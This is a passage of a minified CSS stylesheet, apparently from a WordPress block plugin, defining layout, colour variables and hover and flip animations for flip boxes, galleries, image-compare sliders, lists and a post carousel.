img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.wp-block-zolo-fancy-list-child.fancy-list-align-right{flex-direction:row-reverse}.wp-block-zolo-fancy-list-child.fancy-list-align-right .zb-fancy-list-content,.wp-block-zolo-fancy-list-child.fancy-list-align-right .zb-fancy-list-item{flex-direction:row-reverse;text-align:right}
.wp-block-zolo-fancy-list{box-sizing:border-box}.wp-block-zolo-fancy-list .zolo-fancy-list-container{align-items:center;display:grid}
.zolo-flip-box_wrap{--zolo-inner-item-height:500px;--zolo-content-padding:50px;--zolo-icon-margin:0 0 8px;--zolo-icon-border-radius:4px;--zolo-icon-color:#fff;--zolo-icon-img-size:50px;--zolo-title-text-color:#fff;--zolo-title-margin:0 0 14px;--zolo-desc-margin:0;--zolo-desc-text-color:#e1e1e1;--zolo-link-btn-gap:10px;--zolo-link-btn-text-color:#fff;--zolo-link-btn-text-hover-color:#fff;--zolo-link-bnt-padding:14px 30px;--zolo-link-btn-icon-size:1em;--zolo-desc-back-margin:0 0 24px;--zolo-desc-back-text-color:#545455;--zolo-back-title-text-color:#1f2024;--zolo-back-icon-color:#1f2024;--zolo-back-item-border-width:1px;--zolo-back-item-border-style:solid}.zolo-flip-box_wrap .zolo-flip-box_item{perspective:1200px;position:relative}.zolo-flip-box_wrap .zolo-flip-box_inner-item{height:var(--zolo-inner-item-height);position:relative;transition-duration:.6s;transition-property:box-shadow,transform;transition-timing-function:cubic-bezier(.4,0,.2,1);width:100%}.zolo-flip-box_wrap .zolo-flip-box_face,.zolo-flip-box_wrap .zolo-flip-box_inner-item{transform-style:preserve-3d}.zolo-flip-box_wrap .zolo-flip-box_face{backface-visibility:hidden;box-sizing:border-box;height:100%;width:100%}.zolo-flip-box_wrap .zolo-flip-box_back{height:100%;left:0;position:absolute;top:0}.zolo-flip-box_wrap .zolo-flip-box_front{background-color:var(--zoloblocks-brand-color)}.zolo-flip-box_wrap .zolo-flip-box_img{position:relative}.zolo-flip-box_wrap .zolo-flip-box-content{backface-visibility:hidden;box-sizing:border-box;display:inline-flex;flex-direction:column;height:100%;padding:var(--zolo-content-padding);position:relative;width:100%;z-index:1}.zolo-flip-box_wrap .zolo-flip-box_back-content,.zolo-flip-box_wrap .zolo-flip-box_front-content{justify-content:center;text-align:center}.zolo-flip-box_wrap .zolo-flip-box_icon{margin:var(--zolo-icon-margin)}.zolo-flip-box_wrap .zolo-flip-box_inner-icon{border-radius:var(--zolo-icon-border-radius);display:inline-block;overflow:hidden}.zolo-flip-box_wrap .zolo-flip-box_inner-icon.zolo-icon{font-size:40px}.zolo-flip-box_wrap .zolo-flip-box_inner-icon.zolo-icon svg path{fill:var(--zolo-icon-color)}.zolo-flip-box_wrap .zolo-flip-box_inner-icon.zolo-image{overflow:hidden}.zolo-flip-box_wrap .zolo-flip-box_inner-icon.zolo-image img{height:var(--zolo-icon-img-size);vertical-align:middle;width:var(--zolo-icon-img-size)}.zolo-flip-box_wrap .title-link{text-decoration:none}.zolo-flip-box_wrap .zolo-flip-box_title{color:var(--zolo-title-text-color);font-size:30px;font-weight:700;margin:var(--zolo-title-margin)}.zolo-flip-box_wrap .zolo-flip-box_desc{color:var(--zolo-desc-text-color);font-size:16px;font-weight:400;margin:var(--zolo-desc-margin);text-wrap:balance}.zolo-flip-box_wrap .zolo-flip-box_link-btn{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);color:var(--zolo-link-btn-text-color);display:inline-flex;font-size:16px;gap:var(--zolo-link-btn-gap);padding:var(--zolo-link-bnt-padding);text-decoration:none;transition:all .3s ease 0s}.zolo-flip-box_wrap .zolo-flip-box_link-btn:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zolo-link-btn-text-hover-color)}.zolo-flip-box_wrap .zolo-flip-box_link-btn .zolo__display-icon svg{display:block;height:var(--zolo-link-btn-icon-size);width:var(--zolo-link-btn-icon-size)}.zolo-flip-box_wrap .zolo-flip-box_link-btn .zolo__display-icon svg path{fill:currentColor}.zolo-flip-box_wrap .zolo-flip-box_icon svg,.zolo-flip-box_wrap .zolo-flip-box_link-btn svg{display:block;height:1em;width:1em}.zolo-flip-box_wrap .zolo-flip-box_front .zolo-flip-box-content{transform:translateZ(60px) scale(1.048)}.zolo-flip-box_wrap .zolo-flip-box_back{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-style:var(--zolo-back-item-border-style);border-width:var(--zolo-back-item-border-width)}.zolo-flip-box_wrap .zolo-flip-box_back .zolo-flip-box-content{transform:translateZ(60px) scale(1.048)}.zolo-flip-box_wrap .zolo-flip-box_back .zolo-flip-box_desc{color:var(--zolo-desc-back-text-color);margin:var(--zolo-desc-back-margin)}.zolo-flip-box_wrap .zolo-flip-box_back .zolo-flip-box_title{color:var(--zolo-back-title-text-color)}.zolo-flip-box_wrap .zolo-flip-box_back .zolo-flip-box_inner-icon svg path{fill:var(--zolo-back-icon-color)}.zolo-flip-box_animation_style-1 .zolo-flip-box_back{transform:rotateY(180deg) translateZ(1px)}.zolo-flip-box_animation_style-1 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-1 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotateY(180deg);transform-origin:50% 50%}.zolo-flip-box_animation_style-2 .zolo-flip-box_back{transform:rotateY(-180deg) rotate(-180deg)}.zolo-flip-box_animation_style-2 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-2 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotateX(180deg);transform-origin:50% 50%}.zolo-flip-box_animation_style-3 .zolo-flip-box_back{transform:rotateY(180deg) translateZ(1px)}.zolo-flip-box_animation_style-3 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-3 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotateY(-180deg);transform-origin:50% 50%}.zolo-flip-box_animation_style-4 .zolo-flip-box_back{transform:rotateY(-180deg) rotate(-180deg)}.zolo-flip-box_animation_style-4 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-4 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotateX(-180deg);transform-origin:50% 50%}.zolo-flip-box_animation_style-10 .zolo-flip-box_item,.zolo-flip-box_animation_style-11 .zolo-flip-box_item,.zolo-flip-box_animation_style-12 .zolo-flip-box_item,.zolo-flip-box_animation_style-15 .zolo-flip-box_item,.zolo-flip-box_animation_style-5 .zolo-flip-box_item,.zolo-flip-box_animation_style-6 .zolo-flip-box_item,.zolo-flip-box_animation_style-7 .zolo-flip-box_item,.zolo-flip-box_animation_style-8 .zolo-flip-box_item,.zolo-flip-box_animation_style-9 .zolo-flip-box_item{overflow:hidden}.zolo-flip-box_animation_style-10 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-11 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-12 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-15 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-15 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-5 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-6 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-7 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-8 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-9 .zolo-flip-box_front .zolo-flip-box-content{transform:none}.zolo-flip-box_animation_style-10 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-11 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-12 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-5 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-6 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-7 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-8 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-9 .zolo-flip-box_back .zolo-flip-box-content{transform:scale(1)}.zolo-flip-box_animation_style-10 .zolo-flip-box_back,.zolo-flip-box_animation_style-11 .zolo-flip-box_back,.zolo-flip-box_animation_style-12 .zolo-flip-box_back,.zolo-flip-box_animation_style-5 .zolo-flip-box_back,.zolo-flip-box_animation_style-6 .zolo-flip-box_back,.zolo-flip-box_animation_style-7 .zolo-flip-box_back,.zolo-flip-box_animation_style-8 .zolo-flip-box_back,.zolo-flip-box_animation_style-9 .zolo-flip-box_back{opacity:0;transition:opacity .5s ease-in-out,transform .5s ease-in-out}.zolo-flip-box_animation_style-5 .zolo-flip-box_back{transform:translateX(-100%) translateY(0)}.zolo-flip-box_animation_style-10 .zolo-flip-box_back,.zolo-flip-box_animation_style-6 .zolo-flip-box_back{transform:translateX(0) translateY(-100%)}.zolo-flip-box_animation_style-11 .zolo-flip-box_back{transform:translateX(-100%) translateY(0)}.zolo-flip-box_animation_style-12 .zolo-flip-box_back,.zolo-flip-box_animation_style-7 .zolo-flip-box_back{transform:translateX(100%) translateY(0)}.zolo-flip-box_animation_style-8 .zolo-flip-box_back,.zolo-flip-box_animation_style-9 .zolo-flip-box_back{transform:translateX(0) translateY(100%)}.zolo-flip-box_animation_style-13 .zolo-flip-box_back{backface-visibility:hidden;transform:rotate3d(1,1,0,180deg)}.zolo-flip-box_animation_style-14 .zolo-flip-box_back{backface-visibility:hidden;transform:rotate3d(1,1,0,-180deg)}.zolo-flip-box_animation_style-13 .zolo-flip-box_fornt,.zolo-flip-box_animation_style-14 .zolo-flip-box_fornt{backface-visibility:hidden;transition:all .5s cubic-bezier(.17,.67,.47,1.18)}.zolo-flip-box_animation_style-15 .zolo-flip-box_fornt{opacity:1;visibility:visible}.zolo-flip-box_animation_style-15 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-15 .zolo-flip-box_back,.zolo-flip-box_animation_style-15 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_front{opacity:0;transform:scale(.5);visibility:hidden}.zolo-flip-box_animation_style-15 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-15 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back{opacity:1;transform:scale(1);visibility:visible;z-index:3}.zolo-flip-box_animation_style-13 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-13 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotate3d(1,1,0,-180deg)}.zolo-flip-box_animation_style-14 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-14 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotate3d(1,1,0,180deg)}.zolo-flip-box_animation_style-13 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_fornt,.zolo-flip-box_animation_style-13 .zolo-flip-box_active.zolo-flip-box_item:hover .zolo-flip-box_fornt,.zolo-flip-box_animation_style-14 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_fornt,.zolo-flip-box_animation_style-14 .zolo-flip-box_active.zolo-flip-box_item:hover .zolo-flip-box_fornt{opacity:0}.zolo-flip-box_animation_style-10 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-10 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-11 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-11 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-12 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-12 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-5 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-5 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-6 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-6 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-7 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-7 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-8 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-8 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-9 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-9 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back{opacity:1;transform:translateX(0) translateY(0)}.zolo-flip-box_animation_style-10 .zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-11 .zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-12 .zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-9 .zolo-flip-box_item .zolo-flip-box_front{transition:opacity .5s ease-in-out,transform .5s ease-in-out}.zolo-flip-box_animation_style-9 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-9 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_front{transform:translateX(0) translateY(-100%)}.zolo-flip-box_animation_style-10 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-10 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_front{transform:translateX(0) translateY(100%)}.zolo-flip-box_animation_style-11 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-11 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_front{transform:translateX(100%) translateY(0)}.zolo-flip-box_animation_style-12 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-12 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_front{transform:translateX(-100%) translateY(0)}
.wp-block-zolo-google-map{--zolo-map-height:clamp(18.75rem,50vw,43.75rem);--zolo-marker-info-margin:10px 0 0;--zolo-gm-style-padding:15px}.wp-block-zolo-google-map .zolo-gmap-wrapper{height:var(--zolo-map-height);overflow:hidden}.wp-block-zolo-google-map .zolo-gmap-wrapper .gm-style-iw.gm-style-iw-c{line-height:1.4;max-width:300px!important;padding:var(--zolo-gm-style-padding);top:-35px}.wp-block-zolo-google-map .zolo-gmap-wrapper .gm-style-iw-tc{top:-35px}.wp-block-zolo-google-map .zolo-gmap-wrapper button.gm-ui-hover-effect{right:0!important;top:0!important}.wp-block-zolo-google-map .zolo-gmap-wrapper .zolo-gmap-marker-info{margin:var(--zolo-marker-info-margin)}
.zolo-image-gallery,.zolo-single-image{display:grid;grid-template-columns:repeat(1,1fr);grid-gap:var(--zolo-item-grid-gap)}.zolo-image-gallery{--zolo-item-grid-gap:30px;--zolo-icon-padding:20px;--zolo-icon-border-radius:50%;--zolo-icon-svg-size:clamp(1rem,2vw,1.25rem);--zolo-icon-svg-color:#1c1b25;--zolo-title-text-color:#0a0a0c;--zolo-title-margin:clamp(1.25rem,3vw,1.875rem);--zolo-title-padding:8px 20px;--zolo-lightbox-caption-margin:0 0 20px;--zolo-lightbox-caption-color:#dadadb}.zolo-image-gallery .zolo-item{position:relative}.zolo-image-gallery .zolo-item:hover .zolo-icon,.zolo-image-gallery .zolo-item:hover .zolo-image-wrap:before{opacity:1}.zolo-image-gallery .zolo-item:hover .zolo-title{opacity:1;transform:translateY(0)}.zolo-image-gallery .zolo-image-wrap{border-radius:var(--zolo-item-border-radius);box-sizing:border-box;height:100%;overflow:hidden;position:relative}.zolo-image-gallery .zolo-image-wrap:before{background-color:rgba(10,10,25,.369);bottom:0;content:"";height:100%;left:0;opacity:0;position:absolute;right:0;top:0;transition:all .3s ease-in-out;width:100%;z-index:1}.zolo-image-gallery .zolo-image-wrap img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.zolo-image-gallery .zolo-icon-wrap{left:50%;position:absolute;text-decoration:none;top:50%;transform:translate(-50%,-50%);z-index:11}.zolo-image-gallery .zolo-icon{align-items:center;background-color:#fff;border-radius:var(--zolo-icon-border-radius);box-sizing:content-box;display:block;display:flex;justify-content:center;opacity:0;overflow:hidden;padding:var(--zolo-icon-padding);position:relative;transition:all .3s ease-in-out;z-index:1}.zolo-image-gallery .zolo-icon:hover{background-color:var(--zoloblocks-brand-color)}.zolo-image-gallery .zolo-icon:hover svg{fill:var(--zoloblocks-brand-button-color)}.zolo-image-gallery .zolo__display-icon{box-sizing:content-box}.zolo-image-gallery .zolo__display-icon svg{display:block;height:var(--zolo-icon-svg-size);width:var(--zolo-icon-svg-size);fill:var(--zolo-icon-svg-color)}.zolo-image-gallery .zolo-title{background-color:#fff;border-radius:var(--zoloblocks-button-border-radius);bottom:0;color:var(--zolo-title-text-color);font-size:14px;left:0;margin:var(--zolo-title-margin);opacity:0;padding:var(--zolo-title-padding);position:absolute;transform:translateY(10px);transition:all .3s ease-in-out;z-index:1}.media-upload{--zolo-media-padding:35px;--zolo-media-icon-margin:0 0 0 15px;align-items:center;background-color:#f0f8ff;display:flex;font-weight:500;justify-content:center;padding:var(--zolo-media-padding)!important}.media-upload svg{margin:var(--zolo-media-icon-margin)}@media(min-width:768px){.zolo-image-gallery{grid-template-columns:repeat(2,1fr)}}@media(min-width:1024px){.zolo-image-gallery{grid-template-columns:repeat(3,1fr)}}.zolo-lightbox-caption{color:var(--zolo-lightbox-caption-color);font-size:20px;margin:var(--zolo-lightbox-caption-margin);text-transform:capitalize}.zolo-newspaper{animation:newspaper .5s}@keyframes newspaper{0%{opacity:0;transform:scale(0) rotate(500deg)}to{opacity:1;transform:scale(1) rotate(0deg)}}.zolo-move-horizontal{animation:horizontal .3s}@keyframes horizontal{0%{opacity:0;transform:translateX(-50px)}to{opacity:1;transform:translateX(0)}}.zolo-move-form-top{animation:top .2s}@keyframes top{0%{opacity:0;transform:translateY(-100px)}to{opacity:1;transform:translateY(0)}}.zolo-zoom-in{animation:zoom-in .2s ease-in-out}@keyframes zoom-in{0%{opacity:0;transform:scale(.8)}to{opacity:1;transform:scale(1)}}.zolo-zoom-out{animation:zoom-out .3s ease-in-out}@keyframes zoom-out{0%{opacity:0;transform:scale(1.3)}to{opacity:1;transform:scale(1)}}.zolo-3d-unfold{animation:unfold .3s ease-in-out}@keyframes unfold{0%{opacity:0;transform:rotateY(-60deg);transform-style:preserve-3d}to{opacity:1;transform:rotateY(0deg)}}
.wp-block-zolo-image-compare .zolo-image-wrap.placeholder{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:1rem;align-items:center}.wp-block-zolo-image-compare .compare-slider-label{-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);background-color:hsla(0,0%,100%,.09);border:1px solid hsla(0,0%,100%,.2);color:#fff;display:inline-block;font-size:16px;opacity:1;padding:10px 20px;position:absolute;text-transform:capitalize;transition:opacity .25s ease-in-out}.wp-block-zolo-image-compare .image-item-One,.wp-block-zolo-image-compare .image-item-two{align-items:center;display:flex;height:100%;justify-content:flex-start;width:100%}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-right{border-bottom-left-radius:6px;border-top-left-radius:6px;right:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-right.h_top{border-top-left-radius:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-right.h_bottom{border-bottom-left-radius:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-left{border-bottom-right-radius:6px;border-top-right-radius:6px;left:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-left.h_top{border-top-right-radius:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-left.h_bottom{border-bottom-right-radius:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label.h_bottom{bottom:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label.h_top{top:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label.h_center{top:50%;transform:translateY(-50%)}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label.v_center{left:50%;transform:translateX(-50%)}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label.v_top{left:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label.v_bottom{right:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-left{border-bottom-left-radius:6px;border-bottom-right-radius:6px;top:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-left.v_top{border-bottom-left-radius:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-left.v_bottom{border-bottom-right-radius:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-right{border-top-left-radius:6px;border-top-right-radius:6px;bottom:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-right.v_top{border-top-left-radius:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-right.v_bottom{border-top-right-radius:0}
.wp-block-zolo-list{--zolo-list-column-gap:30px;--zolo-icon-color:#fff;--zolo-icon-padding:10px;--zolo-icon-border-radius:50%;--zolo-title-text-color:#4e5061;--zolo-title-margin:10px 0 0;--zolo-desc-text-color:#636483;--zolo-desc-margin:10px 0 0;--zolo-hover-icon-color:#3f8efc;--zolo-icon-and-content-gap:15px;--zolo-item-gap:15px;--zolo-item-padding:20px;--zolo-item-border-radius:6px;display:grid;grid-template-columns:repeat(1,1fr);grid-gap:var(--zolo-list-column-gap)}.wp-block-zolo-list .zolo-list-item{text-decoration:none;transition:all .3s ease}.wp-block-zolo-list .zolo-list-content,.wp-block-zolo-list .zolo-list-icon-and-content-wrap{width:100%}.wp-block-zolo-list .zolo-list-icon{background-color:var(--zoloblocks-brand-color);border-radius:var(--zolo-icon-border-radius);display:inline-block;padding:var(--zolo-icon-padding);transition:all .2s ease;vertical-align:middle}.wp-block-zolo-list .zolo-list-icon svg{fill:var(--zolo-icon-color)}.wp-block-zolo-list .zolo-list-hover-icon svg,.wp-block-zolo-list .zolo-list-icon svg{display:block;height:1em;width:1em}.wp-block-zolo-list .zolo-list-item:hover .zolo-list-icon{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-list .zolo-list-title{color:var(--zolo-title-text-color);display:block;font-size:18px;font-weight:500;margin:var(--zolo-title-margin);transition:all .2s ease}.wp-block-zolo-list .zolo-list-desc{color:var(--zolo-desc-text-color);font-size:14px;margin:var(--zolo-desc-margin);transition:all .2s ease}.wp-block-zolo-list .zolo-list-hover-icon{color:var(--zolo-hover-icon-color);opacity:0;transition:all .3s ease;visibility:hidden}.wp-block-zolo-list .zolo-list-item:hover .zolo-list-hover-icon{opacity:1;transform:translateX(0);visibility:visible}.wp-block-zolo-list .zolo-list-icon-and-content-wrap{align-items:flex-start;display:flex;gap:var(--zolo-icon-and-content-gap)}.wp-block-zolo-list.zolo-list-wrap.zolo-list-style-1{--zolo-list-column-gap:10px;grid-gap:var(--zolo-list-column-gap)}.wp-block-zolo-list.zolo-list-style-1 .zolo-list-title{--zolo-title-margin:0;margin:var(--zolo-title-margin)}.wp-block-zolo-list .zolo-list-item:hover .zolo-list-title,.wp-block-zolo-list.zolo-list-style-1 .zolo-list-item:hover.zolo-list-title{color:#09090b}.wp-block-zolo-list.zolo-list-style-3 .zolo-list-item,.wp-block-zolo-list.zolo-list-style-4 .zolo-list-item{align-items:flex-start;display:inline-flex;gap:var(--zolo-item-gap)}.wp-block-zolo-list.zolo-list-style-3 .zolo-list-title,.wp-block-zolo-list.zolo-list-style-4 .zolo-list-title{--zolo-title-margin:0;line-height:1;margin:var(--zolo-title-margin)}.wp-block-zolo-list.zolo-list-style-4 .zolo-list-hover-icon{transform:translateX(-10px)}.wp-block-zolo-list.zolo-list-style-4 .zolo-list-item{background-color:transparent;border-radius:var(--zolo-item-border-radius);justify-content:space-between;padding:var(--zolo-item-padding)}.wp-block-zolo-list.zolo-list-style-4 .zolo-list-item:hover{background-color:#fff;box-shadow:0 5px 30px 0 rgba(123,136,168,.2);transform:translateY(-5px)}
.wp-block-zolo-post-carousel.Mobile .swiper-wrapper,.wp-block-zolo-post-carousel.Tablet .swiper-wrapper{display:flex;overflow-x:scroll;padding-bottom:20px;position:relative;transform:unset!important;width:auto;z-index:11}.wp-block-zolo-post-carousel.Mobile .swiper-slide,.wp-block-zolo-post-carousel.Tablet .swiper-slide{margin-right:30px!important;overflow:visible!important}.wp-block-zolo-post-carousel.Tablet .swiper-slide{min-width:350px;width:350px!important}.wp-block-zolo-post-carousel.Mobile .swiper-slide{min-width:310px;width:310px!important}
.zolo-post-carousel{--zolo-meta-box-gap:clamp(0.438rem,1vw,0.75rem);--zolo-meta-box-padding:clamp(1.25rem,2vw,1.875rem);--zolo-meta-box-img-size:clamp(2.5rem,4vw,3.125rem);--zolo-link-btn-margin:20px 0 0;--zolo-dateTime-margin:10px 0 0;--zolo-dateTime-gap:clamp(0.5rem,1vw,0.625rem);--zolo-title-margin:clamp(0.75rem,1vw,0.938rem) 0 0;--zolo-desc-margin:10px 0 0;--zolo-desc-color:#656566;--zolo-category-wrap-gap:10px;--zolo-category-padding:clamp(0.313rem,0.8vw,0.438rem) clamp(0.75rem,1.5vw,0.875rem);--zolo-category-hover-color:#fff;--zolo-link-btn-padding:10px 14px;--zolo-link-btn-gap:10px;--zolo-link-btn-color:#494c56;--zolo-link-btn-icon-size:14px;--zolo-img-height:clamp(21.875rem,25vw,18.75rem);--zolo-author-name-color:#fff;--zolo-dateTime-color:#36384a;--zolo-content-padding:25px 0 0;--zolo-title-color:#111013;--zolo-sDateTime-color:#000;--zolo-category-color:#000;--zolo-pagination-gap:12px;--zolo-pagination-size:8px;--zolo-pagination-border-width:1px;--zolo-pagination-border-style:solid;--zolo-pagination-border-color:var(--zoloblocks-brand-color);--zolo-nav-button-color:#000;--zolo-nav-button-border-radius:50%;--zolo-nav-button-size:clamp(2.188rem,6vw,3.125rem);--zolo-nav-button-right:20px;--zolo-nav-button-left:20px;--zolo-nav-button-icon-size:16px;box-sizing:border-box;position:relative}.zolo-post-carousel .zolo-post-item{overflow:hidden;position:relative}.zolo-post-carousel .zolo-post-image{border-radius:var(--zolo-item-border-radius);overflow:hidden;position:relative}.zolo-post-carousel .zolo-post-image img{height:100%;-o-object-fit:cover;object-fit:cover;transition:all .35s cubic-bezier(.645,.045,.355,1);vertical-align:middle;width:100%}.zolo-post-carousel .zolo-post-meta-box{align-items:center;background:linear-gradient(1turn,rgba(17,16,19,.721),rgba(17,16,19,0));display:inline-flex;flex-wrap:wrap;gap:var(--zolo-meta-box-gap);left:0;padding:var(--zolo-meta-box-padding);position:absolute;right:0;transition:all .35s cubic-bezier(.645,.045,.355,1);z-index:1}.zolo-post-carousel .zolo-post-author-name{display:inline-flex;flex-direction:column;font-size:clamp(.75rem,1.5vw,.875rem);text-transform:capitalize}.zolo-post-carousel .zolo-post-author-name a{color:var(--zolo-author-name-color);font-weight:600;text-decoration:none;transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-carousel .zolo-post-meta-box img{border-radius:50%;display:block;height:var(--zolo-meta-box-img-size);width:var(--zolo-meta-box-img-size)}.zolo-post-carousel .zolo-post-link-btn{margin:var(--zolo-link-btn-margin)}.zolo-post-carousel .zolo-post-link-btn .zolo__display-icon{align-items:center;display:inline-flex}.zolo-post-carousel .zolo-post-dateTime{margin:var(--zolo-dateTime-margin)}.zolo-post-carousel .zolo-post-dateTime,.zolo-post-carousel .zolo-post-secount-dateTime{align-items:center;display:flex;flex-wrap:wrap;font-size:clamp(.75rem,1.5vw,.875rem);gap:var(--zolo-dateTime-gap)}.zolo-post-carousel .zolo-post-title{font-size:clamp(1.125rem,2.5vw,1.375rem);font-weight:700;margin:var(--zolo-title-margin)}.zolo-post-carousel .zolo-post-title a{text-decoration:none;transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-carousel .zolo-post-author-name a:hover,.zolo-post-carousel .zolo-post-title a:hover{color:var(--zoloblocks-brand-color-hover)}.zolo-post-carousel .zolo-post-desc{margin:var(--zolo-desc-margin)}.zolo-post-carousel .zolo-post-desc p{color:var(--zolo-desc-color);font-size:clamp(.75rem,1.5vw,.875rem);margin:0}.zolo-post-carousel .zolo-post-category{align-items:center;display:inline-flex;gap:var(--zolo-category-wrap-gap);list-style:none;margin:0;padding:0}.zolo-post-carousel .zolo-post-category a{border-radius:var(--zoloblocks-button-border-radius);display:inline;font-size:clamp(.625rem,1vw,.75rem);font-weight:300;padding:clamp(.313rem,.8vw,.438rem) clamp(.75rem,1.5vw,.875rem);text-decoration:none;text-transform:capitalize;transition:color .35s cubic-bezier(.645,.045,.355,1),background-color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-carousel .zolo-post-category a:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zolo-category-hover-color)}.zolo-post-carousel .zolo-post-link-btn 